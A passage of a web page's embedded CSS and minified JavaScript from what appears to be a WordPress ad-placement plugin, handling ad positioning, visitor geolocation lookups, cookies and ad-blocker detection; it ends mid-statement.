[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var 